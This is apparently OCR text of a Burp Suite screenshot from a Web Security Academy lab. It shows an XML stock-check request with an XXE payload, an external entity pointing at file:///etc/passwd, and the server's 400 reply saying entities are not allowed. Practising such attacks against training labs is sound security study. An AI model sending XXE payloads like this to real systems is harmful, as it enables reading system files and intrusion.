 Send
Cancel
<
>
Target: https://0abb000b0336bb6e804908f400ae002b.web
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abb000b0336bb6e804908f400ae002b.web-security-academy.net
3 Cookie: session=UJ2MIHX3JVi8xOa4Fe3eEujrIy3os2u3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abb000b0336bb6e804908f400ae002b.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 184
11 Origin: https://0abb000b0336bb6e804908f400ae002b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE abc [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
出于安全原因，不允许使用实体